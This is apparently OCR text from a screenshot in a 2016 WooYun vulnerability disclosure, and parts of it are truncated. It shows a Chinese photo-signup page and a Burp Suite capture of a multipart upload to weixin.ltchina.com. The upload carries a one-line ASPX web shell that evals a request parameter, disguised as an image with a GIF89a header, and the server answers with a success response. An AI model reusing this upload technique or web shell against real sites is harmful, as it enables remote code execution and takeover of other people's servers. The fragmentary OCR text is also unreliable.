 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退
地址(D) ht
请上传一张照片（全
点击上传
100×100
您希望拍摄以下哪种
合家团圆照
个人杂志照
亲子互动照
亲昵闺蜜照
儿童写真照
PS：您的报名信息将
敬请关注官方微信。
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
Referer: http://weixin.ltchina.com/show/iamstar
Content-Length: 436
Content-Type: multipart/form-data;a
boundary=---------------------------105771725326989
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
-----------------------------105771725326989
Content-Disposition: form-data; name="Filedata"; filename="x.aspx"
Content-Type: image/jpeg
GIF89a
<%@ Page Language="Jscript"%><%eval(Request.Item["x"],"unsafe");%>
-----------------------------105771725326989--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 14 May 2016 07:17:36 GMT
Content-Type: text/plain; charset=utf-
Content-Length: 172
Connection: keep-alive
Cache-Control: private
LB: QSL2
{'url':'http://weixin.ltchina.com/Orig
e19-9300-cafd4cfd1bd8.aspx','title':''
l':'','state':'SUCCESS'}
www.wooyun.org